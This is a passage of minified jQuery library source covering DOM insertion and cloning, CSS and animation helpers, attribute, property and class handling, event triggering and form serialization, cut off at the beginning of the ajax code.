a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function 